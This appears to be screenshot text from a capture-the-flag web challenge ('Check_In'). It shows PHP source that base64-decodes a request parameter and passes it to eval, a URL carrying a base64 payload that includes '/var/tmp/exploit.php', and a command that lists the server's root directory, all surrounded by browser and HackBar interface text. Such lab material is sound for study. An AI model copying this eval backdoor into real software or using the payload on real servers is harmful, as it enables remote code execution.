 Check_In
不安全 9a3adc0e-5928-48e4-a28b-e11929e44410.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvZXhwbG9pdC5waHAiKTs=
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9a3adc0e-5928-48e4-a28b-e11929e44410.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvZXhwbG9pdC5waHAiKTs=
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=ls /
HACK学习呀
Console What's New